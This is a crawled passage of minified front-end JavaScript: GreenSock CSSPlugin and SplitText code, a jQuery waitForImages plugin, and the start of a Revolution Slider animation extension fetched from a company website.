u,f,p,c,d,_,v,x,y,w=t._gsTransform,T=t.style,b=1e-6,P=St.length,O=l,S={},k="transformOrigin",C=jt(t,r,!0,O.parseTransform),M=O.transform&&("function"==typeof O.transform?O.transform(m,g):O.transform);if(n._transform=C,M&&"string"==typeof M&&kt)f=j.style,f[kt]=M,f.display="block",f.position="absolute",z.body.appendChild(j),u=jt(j,null,!1),C.svg&&(_=C.xOrigin,v=C.yOrigin,u.x-=C.xOffset,u.y-=C.yOffset,(O.transformOrigin||O.svgOrigin)&&(M={},Ft(t,at(O.transformOrigin),M,O.svgOrigin,O.smoothOrigin,!0),_=M.xOrigin,v=M.yOrigin,u.x-=M.xOffset-C.xOffset,u.y-=M.yOffset-C.yOffset),(_||v)&&(x=Yt(j,!0),u.x-=_-(_*x[0]+v*x[2]),u.y-=v-(_*x[1]+v*x[3]))),z.body.removeChild(j),u.perspective||(u.perspective=C.perspective),null!=O.xPercent&&(u.xPercent=lt(O.xPercent,C.xPercent)),null!=O.yPercent&&(u.yPercent=lt(O.yPercent,C.yPercent));else if("object"==typeof O){if(u={scaleX:lt(null!=O.scaleX?O.scaleX:O.scale,C.scaleX),scaleY:lt(null!=O.scaleY?O.scaleY:O.scale,C.scaleY),scaleZ:lt(O.scaleZ,C.scaleZ),x:lt(O.x,C.x),y:lt(O.y,C.y),z:lt(O.z,C.z),xPercent:lt(O.xPercent,C.xPercent),yPercent:lt(O.yPercent,C.yPercent),perspective:lt(O.transformPerspective,C.perspective)},d=O.directionalRotation,null!=d)if("object"==typeof d)for(f in d)O[f]=d[f];else O.rotation=d;"string"==typeof O.x&&-1!==O.x.indexOf("%")&&(u.x=0,u.xPercent=lt(O.x,C.xPercent)),"string"==typeof O.y&&-1!==O.y.indexOf("%")&&(u.y=0,u.yPercent=lt(O.y,C.yPercent)),u.rotation=ht("rotation"in O?O.rotation:"shortRotation"in O?O.shortRotation+"_short":"rotationZ"in O?O.rotationZ:C.rotation-C.skewY,C.rotation-C.skewY,"rotation",S),Rt&&(u.rotationX=ht("rotationX"in O?O.rotationX:"shortRotationX"in O?O.shortRotationX+"_short":C.rotationX||0,C.rotationX,"rotationX",S),u.rotationY=ht("rotationY"in O?O.rotationY:"shortRotationY"in O?O.shortRotationY+"_short":C.rotationY||0,C.rotationY,"rotationY",S)),u.skewX=ht(O.skewX,C.skewX-C.skewY),(u.skewY=ht(O.skewY,C.skewY))&&(u.skewX+=u.skewY,u.rotation+=u.skewY)}for(Rt&&null!=O.force3D&&(C.force3D=O.force3D,c=!0),C.skewType=O.skewType||C.skewType||a.defaultSkewType,p=C.force3D||C.z||C.rotationX||C.rotationY||u.z||u.rotationX||u.rotationY||u.perspective,p||null==O.scale||(u.scaleZ=1);--P>-1;)y=St[P],M=u[y]-C[y],(M>b||-b>M||null!=O[y]||null!=N[y])&&(c=!0,s=new vt(C,y,C[y],M,s),y in S&&(s.e=S[y]),s.xs0=0,s.plugin=o,n._overwriteProps.push(s.n));return M=O.transformOrigin,C.svg&&(M||O.svgOrigin)&&(_=C.xOffset,v=C.yOffset,Ft(t,at(M),u,O.svgOrigin,O.smoothOrigin),s=xt(C,"xOrigin",(w?C:u).xOrigin,u.xOrigin,s,k),s=xt(C,"yOrigin",(w?C:u).yOrigin,u.yOrigin,s,k),(_!==C.xOffset||v!==C.yOffset)&&(s=xt(C,"xOffset",w?_:C.xOffset,C.xOffset,s,k),s=xt(C,"yOffset",w?v:C.yOffset,C.yOffset,s,k)),M=Ot?null:"0px 0px"),(M||Rt&&p&&C.zOrigin)&&(kt?(c=!0,y=Mt,M=(M||K(t,y,r,!1,"50% 50%"))+"",s=new vt(T,y,0,0,s,-1,k),s.b=T[y],s.plugin=o,Rt?(f=C.zOrigin,M=M.split(" "),C.zOrigin=(M.length>2&&(0===f||"0px"!==M[2])?parseFloat(M[2]):f)||0,s.xs0=s.e=M[0]+" "+(M[1]||"50%")+" 0px",s=new vt(C,"zOrigin",0,0,s,-1,s.n),s.b=f,s.xs0=s.e=C.zOrigin):s.xs0=s.e=M):at(M+"",C)),c&&(n._transformType=C.svg&&Ot||!p&&3!==this._transformType?2:3),h&&(l[i]=h),s},prefix:!0}),bt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),bt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,a,o){e=this.format(e);var l,h,u,f,p,c,d,_,g,m,v,x,y,w,T,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(g=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=Z(P[h])),p=f=K(t,P[h],r,!1,"0px"),-1!==p.indexOf(" ")&&(f=p.split(" "),p=f[0],f=f[1]),c=u=l[h],d=parseFloat(p),x=p.substr((d+"").length),y="="===c.charAt(1),y?(_=parseInt(c.charAt(0)+"1",10),c=c.substr(2),_*=parseFloat(c),v=c.substr((_+"").length-(0>_?1:0))||""):(_=parseFloat(c),v=c.substr((_+"").length)),""===v&&(v=n[i]||x),v!==x&&(w=J(t,"borderLeft",d,x),T=J(t,"borderTop",d,x),"%"===v?(p=w/g*100+"%",f=T/m*100+"%"):"em"===v?(b=J(t,"borderLeft",1,"em"),p=w/b+"em",f=T/b+"em"):(p=w+"px",f=T+"px"),y&&(c=parseFloat(p)+_+v,u=parseFloat(f)+_+v)),a=yt(O,P[h],p+" "+f,c+" "+u,!1,"0px",a);return a},prefix:!0,formatter:_t("0px 0px 0px 0px",!1,!0)}),bt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,s,a){return yt(t.style,i,this.format(K(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:_t("0px 0px",!1,!0)}),bt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,a){var o,l,h,u,f,p,c="background-position",d=r||$(t,null),g=this.format((d?_?d.getPropertyValue(c+"-x")+" "+d.getPropertyValue(c+"-y"):d.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==g.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&(p=K(t,"backgroundImage").replace(M,""),p&&"none"!==p)){for(o=g.split(" "),l=m.split(" "),B.setAttribute("src",p),h=2;--h>-1;)g=o[h],u=-1!==g.indexOf("%"),u!==(-1!==l[h].indexOf("%"))&&(f=0===h?t.offsetWidth-B.width:t.offsetHeight-B.height,o[h]=u?parseFloat(g)/100*f+"px":parseFloat(g)/f*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,m,s,a)},formatter:at}),bt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),bt("perspective",{defaultValue:"0px",prefix:!0}),bt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),bt("transformStyle",{prefix:!0}),bt("backfaceVisibility",{prefix:!0}),bt("userSelect",{prefix:!0}),bt("margin",{parser:gt("marginTop,marginRight,marginBottom,marginLeft")}),bt("padding",{parser:gt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),bt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,a){var o,l,h;return 9>_?(l=t.currentStyle,h=8>_?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(K(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,s,a)}}),bt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),bt("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),bt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,a){var o=K(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(T,"");return"px"!==h&&(o=parseFloat(o)/J(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+K(t,"borderTopStyle",r,!1,"solid")+" "+K(t,"borderTopColor",r,!1,"#000")),l.join(" "),s,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(dt)||["#000"])[0]}}),bt("borderWidth",{parser:gt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),bt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new vt(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var Gt=function(t){var e,i=this.t,n=i.filter||K(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!K(this.data,"filter")):(i.filter=n.replace(O,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(b,"opacity="+r))};bt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,a){var o=parseFloat(K(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===K(t,"visibility",r)&&0!==e&&(o=0),W?s=new vt(l,"opacity",o,e-o,s):(s=new vt(l,"opacity",100*o,100*(e-o),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Gt),h&&(s=new vt(l,"visibility",0,0,s,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Wt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},Ut=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Wt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};bt("className",{parser:function(t,e,n,s,a,o,l){var h,u,f,p,c,d=t.getAttribute("class")||"",_=t.style.cssText;if(a=s._classNamePT=new vt(t,n,0,0,a,2),a.setRatio=Ut,a.pr=-11,i=!0,a.b=d,u=et(t,r),f=t._gsClassPT){for(p={},c=f.data;c;)p[c.p]=1,c=c._next;f.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:d.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=it(t,u,et(t),l,p),t.setAttribute("class",d),a.data=h.firstMPT,t.style.cssText=_,a=a.xfirst=s.parse(t,h.difs,a,o)}});var qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],l[i]&&(l[i].parse===o?r=!0:i="transformOrigin"===i?Mt:l[i].p),Wt(a,i);r&&(Wt(a,kt),s=this.t._gsTransform,s&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(bt("clearProps",{parser:function(t,e,n,r,s){return s=new vt(t,n,0,0,s,2),s.setRatio=qt,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Pt(h[wt]);h=a.prototype,h._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,o,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=o,this._vars=e,m=h,u=e.autoRound,i=!1,n=e.suffixMap||a.suffixMap,r=$(t,""),s=this._overwriteProps;var c,_,v,x,y,w,T,b,O,S=t.style;if(f&&""===S.zIndex&&(c=K(t,"zIndex",r),("auto"===c||""===c)&&this._addLazySet(S,"zIndex",0)),"string"==typeof e&&(x=S.cssText,c=et(t,r),S.cssText=x+";"+e,c=it(t,c,et(t)).difs,!W&&P.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,S.cssText=x),e.className?this._firstPT=_=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=_=this.parse(t,e,null),this._transformType){for(O=3===this._transformType,kt?p&&(f=!0,""===S.zIndex&&(T=K(t,"zIndex",r),("auto"===T||""===T)&&this._addLazySet(S,"zIndex",0)),d&&this._addLazySet(S,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(O?"visible":"hidden"))):S.zoom=1,v=_;v&&v._next;)v=v._next;b=new vt(t,"transform",0,0,null,2),this._linkCSSP(b,null,v),b.setRatio=kt?Vt:Bt,b.data=this._transform||jt(t,r,!0),b.tween=o,b.pr=-1,s.pop()}if(i){for(;_;){for(w=_._next,v=x;v&&v.pr>_.pr;)v=v._next;(_._prev=v?v._prev:y)?_._prev._next=_:x=_,(_._next=v)?v._prev=_:y=_,_=w}this._firstPT=x}return!0},h.parse=function(t,e,i,s){var a,o,h,f,p,c,d,_,v,x,y=t.style;for(a in e)c=e[a],"function"==typeof c&&(c=c(m,g)),o=l[a],o?i=o.parse(t,c,a,this,i,s,e):(p=K(t,a,r)+"",v="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||v&&S.test(c)?(v||(c=pt(c),c=(c.length>3?"rgba(":"rgb(")+c.join(",")+")"),i=yt(y,a,p,c,!0,"transparent",i,0,s)):v&&I.test(c)?i=yt(y,a,p,c,!0,null,i,0,s):(h=parseFloat(p),d=h||0===h?p.substr((h+"").length):"",(""===p||"auto"===p)&&("width"===a||"height"===a?(h=st(t,a,r),d="px"):"left"===a||"top"===a?(h=tt(t,a,r),d="px"):(h="opacity"!==a?0:1,d="")),x=v&&"="===c.charAt(1),x?(f=parseInt(c.charAt(0)+"1",10),c=c.substr(2),f*=parseFloat(c),_=c.replace(T,"")):(f=parseFloat(c),_=v?c.replace(T,""):""),""===_&&(_=a in n?n[a]:d),c=f||0===f?(x?f+h:f)+_:e[a],d!==_&&""!==_&&(f||0===f)&&h&&(h=J(t,a,h,d),"%"===_?(h/=J(t,a,100,"%")/100,e.strictUnits!==!0&&(p=h+"%")):"em"===_||"rem"===_||"vw"===_||"vh"===_?h/=J(t,a,1,_):"px"!==_&&(f=J(t,a,f,_),_="px"),x&&(f||0===f)&&(c=f+h+_)),x&&(f+=h),!h&&0!==h||!f&&0!==f?void 0!==y[a]&&(c||c+""!="NaN"&&null!=c)?(i=new vt(y,a,f||h||0,0,i,-1,a,!1,0,p,c),i.xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:p):q("invalid "+a+" tween value: "+e[a]):(i=new vt(y,a,h,f-h,i,0,a,u!==!1&&("px"===_||"zIndex"===a),0,p,c),i.xs0=_))),s&&i&&!i.plugin&&(i.plugin=s);return i},h.setRatio=function(t){var e,i,n,r=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):s>e&&e>-s&&(e=0),r.type)if(1===r.type)if(n=r.l,2===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||jt(this._target,r,!0),this._transformType=this._transform.svg&&Ot||!t&&3!==this._transformType?2:3};var Ht=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var n=this._firstPT=new vt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Ht,n.data=this},h._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){s={};for(n in e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&(r=i.xfirst,r&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(e),n=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var Qt=function(t,e,i){var n,r,s,a;if(t.slice)for(r=t.length;--r>-1;)Qt(t[r],e,i);else for(n=t.childNodes,r=n.length;--r>-1;)s=n[r],a=s.type,s.style&&(e.push(et(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||Qt(s,e,i)};return a.cascadeTo=function(t,i,n){var r,s,a,o,l=e.to(t,i,n),h=[l],u=[],f=[],p=[],c=e._internals.reservedProps;for(t=l._targets||l.target,Qt(t,u,p),l.render(i,!0,!0),Qt(t,f),l.render(0,!0,!0),l._enabled(!0),r=p.length;--r>-1;)if(s=it(p[r],u[r],f[r]),s.firstMPT){s=s.difs;for(a in n)c[a]&&(s[a]=n[a]);o={};for(a in s)o[a]=u[r][a];h.push(e.fromTo(p[r],i,o,s))}return h},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}("CSSPlugin");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),r=e;for(i=0;i<n.length;i++)r[n[i]]=r=r[n[i]]||{};return r},n=i("com.greensock.utils"),r=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===e||4===e)return t.nodeValue;return i},s=document,a=s.defaultView?s.defaultView.getComputedStyle:function(){},o=/([A-Z])/g,l=function(t,e,i,n){var r;return(i=i||a(t,null))?(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()),
r=t||i.length?t:i[e]):t.currentStyle&&(i=t.currentStyle,r=i[e]),n?r:parseInt(r,10)||0},h=function(t){return t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0])?!0:!1},u=function(t){var e,i,n,r=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],h(i))for(n=i.length,n=0;n<i.length;n++)r.push(i[n]);else r.push(i);return r},f=/(?:\r|\n|\s\s|\t\t)/g,p=")eefec303079ad17405c",c=/(?:<br>|<br\/>|<br \/>)/gi,d=s.all&&!s.addEventListener,_=" style='position:relative;display:inline-block;"+(d?"*display:inline;*zoom:1;'":"'"),g=function(t,e){t=t||"";var i=-1!==t.indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+_+(t?" class='"+t+(i?n++:"")+"'>":">")}},m=n.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=m.selector(t)),!t)throw"cannot split a null element.";this.elements=h(t)?u(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},v=function(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)v(t,e,i);else(3===n||4===n)&&(t.nodeValue=t.nodeValue.split(e).join(i))},x=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},y=function(t,e,i,n,o){c.test(t.innerHTML)&&(t.innerHTML=t.innerHTML.replace(c,p));var h,u,d,_,m,y,w,T,b,P,O,S,k,C,M=r(t),R=e.span?"span":"div",A=e.type||e.split||"chars,words,lines",E=-1!==A.indexOf("lines")?[]:null,L=-1!==A.indexOf("words"),D=-1!==A.indexOf("chars"),I="absolute"===e.position||e.absolute===!0,F=e.wordDelimiter||" ",X=" "!==F?"":I?"&#173; ":" ",N=-999,z=a(t),Y=l(t,"paddingLeft",z),j=l(t,"borderBottomWidth",z)+l(t,"borderTopWidth",z),B=l(t,"borderLeftWidth",z)+l(t,"borderRightWidth",z),V=l(t,"paddingTop",z)+l(t,"paddingBottom",z),G=l(t,"paddingLeft",z)+l(t,"paddingRight",z),W=l(t,"textAlign",z,!0),U=.2*l(t,"fontSize"),q=t.clientHeight,H=t.clientWidth,Q=e.span?"</span>":"</div>",Z=g(e.wordsClass,R),$=g(e.charsClass,R),K=-1!==(e.linesClass||"").indexOf("++"),J=e.linesClass,tt=-1!==M.indexOf("<"),et=!0,it=[],nt=[],rt=[];for(0!=!e.reduceWhiteSpace&&(M=M.replace(f,"")),K&&(J=J.split("++").join("")),tt&&(M=M.split("<").join("{{LT}}")),h=M.length,_=Z(),m=0;h>m;m++)if(w=M.charAt(m),")"===w&&M.substr(m,20)===p)_+=(et?Q:"")+"<BR/>",et=!1,m!==h-20&&M.substr(m+20,20)!==p&&(_+=" "+Z(),et=!0),m+=19;else if(w===F&&M.charAt(m-1)!==F&&m!==h-1&&M.substr(m-20,20)!==p){for(_+=et?Q:"",et=!1;M.charAt(m+1)===F;)_+=X,m++;(")"!==M.charAt(m+1)||M.substr(m+1,20)!==p)&&(_+=X+Z(),et=!0)}else"{"===w&&"{{LT}}"===M.substr(m,6)?(_+=D?$()+"{{LT}}</"+R+">":"{{LT}}",m+=5):_+=D&&" "!==w?$()+w+"</"+R+">":w;for(t.innerHTML=_+(et?Q:""),tt&&v(t,"{{LT}}","<"),y=t.getElementsByTagName("*"),h=y.length,T=[],m=0;h>m;m++)T[m]=y[m];if(E||I)for(m=0;h>m;m++)b=T[m],d=b.parentNode===t,(d||I||D&&!L)&&(P=b.offsetTop,E&&d&&Math.abs(P-N)>U&&"BR"!==b.nodeName&&(u=[],E.push(u),N=P),I&&(b._x=b.offsetLeft,b._y=P,b._w=b.offsetWidth,b._h=b.offsetHeight),E&&(L!==d&&D||(u.push(b),b._x-=Y),d&&m&&(T[m-1]._wordEnd=!0),"BR"===b.nodeName&&b.nextSibling&&"BR"===b.nextSibling.nodeName&&E.push([])));for(m=0;h>m;m++)b=T[m],d=b.parentNode===t,"BR"!==b.nodeName?(I&&(S=b.style,L||d||(b._x+=b.parentNode._x,b._y+=b.parentNode._y),S.left=b._x+"px",S.top=b._y+"px",S.position="absolute",S.display="block",S.width=b._w+1+"px",S.height=b._h+"px"),L?d&&""!==b.innerHTML?nt.push(b):D&&it.push(b):d?(t.removeChild(b),T.splice(m--,1),h--):!d&&D&&(P=!E&&!I&&b.nextSibling,t.appendChild(b),P||t.appendChild(s.createTextNode(" ")),it.push(b))):E||I?(t.removeChild(b),T.splice(m--,1),h--):L||t.appendChild(b);if(E){for(I&&(O=s.createElement(R),t.appendChild(O),k=O.offsetWidth+"px",P=O.offsetParent===t?0:t.offsetLeft,t.removeChild(O)),S=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(C=" "===F&&(!I||!L&&!D),m=0;m<E.length;m++){for(u=E[m],O=s.createElement(R),O.style.cssText="display:block;text-align:"+W+";position:"+(I?"absolute;":"relative;"),J&&(O.className=J+(K?m+1:"")),rt.push(O),h=u.length,y=0;h>y;y++)"BR"!==u[y].nodeName&&(b=u[y],O.appendChild(b),C&&(b._wordEnd||L)&&O.appendChild(s.createTextNode(" ")),I&&(0===y&&(O.style.top=b._y+"px",O.style.left=Y+P+"px"),b.style.top="0px",P&&(b.style.left=b._x-P+"px")));0===h&&(O.innerHTML="&nbsp;"),L||D||(O.innerHTML=r(O).split(String.fromCharCode(160)).join(" ")),I&&(O.style.width=k,O.style.height=b._h+"px"),t.appendChild(O)}t.style.cssText=S}I&&(q>t.clientHeight&&(t.style.height=q-V+"px",t.clientHeight<q&&(t.style.height=q+j+"px")),H>t.clientWidth&&(t.style.width=H-G+"px",t.clientWidth<H&&(t.style.width=H+B+"px"))),x(i,it),x(n,nt),x(o,rt)},w=m.prototype;w.split=function(t){this.isSplit&&this.revert(),this.vars=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length;--e>-1;)this._originals[e]=this.elements[e].innerHTML,y(this.elements[e],this.vars,this.chars,this.words,this.lines);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},w.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},m.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(m.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},m.version="0.4.0"}(_gsScope),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define([],e):"undefined"!=typeof module&&module.exports&&(module.exports=e())}("SplitText");try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(e){}try{window.GreenSockGlobals=oldgs,window._gsQueue=oldgs_queue}catch(e){}if(1==window.tplogs)try{console.groupEnd()}catch(e){}!function(t,e){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},t.expr[":"].uncached=function(e){var i=document.createElement("img");return i.src=e.src,t(e).is('img[src!=""]')&&!i.complete},t.fn.waitForImages=function(e,i,n){if(t.isPlainObject(arguments[0])&&(i=e.each,n=e.waitForAll,e=e.finished),e=e||t.noop,i=i||t.noop,n=!!n,!t.isFunction(e)||!t.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var r=t(this),s=[];if(n){var a=t.waitForImages.hasImageProperties||[],o=/url\((['"]?)(.*?)\1\)/g;r.find("*").each(function(){var e=t(this);e.is("img:uncached")&&s.push({src:e.attr("src"),element:e[0]}),t.each(a,function(t,i){var n=e.css(i);if(!n)return!0;for(var r;r=o.exec(n);)s.push({src:r[2],element:e[0]})})})}else r.find("img:uncached").each(function(){s.push({src:this.src,element:this})});var l=s.length,h=0;0==l&&e.call(r[0]),t.each(s,function(n,s){var a=new Image;t(a).bind("load error",function(t){return h++,i.call(s.element,h,l,"load"==t.type),h==l?(e.call(r[0]),!1):void 0}),a.src=s.src})})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/revolution.extension.slideanims.min.js
body_size: 5807
content:
!function(t){"use strict";var e=jQuery.fn.revolution,o={alias:"SlideAnimations Min JS",name:"revolution.extensions.slideanims.min.js",min_core:"5.0",version:"1.6"};jQuery.extend(!0,e,{animateSlide:function(t,a,i,n,s,l,d,h){return"stop"===e.compare_version(o).check?h:r(t,a,i,n,s,l,d,h)}});var a=function(t,o,a,i){var n=t,r=n.find(".defaultimg"),s=r.data("mediafilter"),l=n.data("zoomstart"),d=n.data("rotationstart");void 0!=r.data("currotate")&&(d=r.data("currotate")),void 0!=r.data("curscale")&&"box"==i?l=100*r.data("curscale"):void 0!=r.data("curscale")&&(l=r.data("curscale")),e.slotSize(r,o);var h=r.attr("src"),f=r.css("backgroundColor"),c=o.width,p=o.height,u=r.data("fxof"),g=0;"on"==o.autoHeight&&(p=o.c.height()),void 0==u&&(u=0);var w=0,v=r.data("bgfit"),m=r.data("bgrepeat"),x=r.data("bgposition");switch(void 0==v&&(v="cover"),void 0==m&&(m="no-repeat"),void 0==x&&(x="center 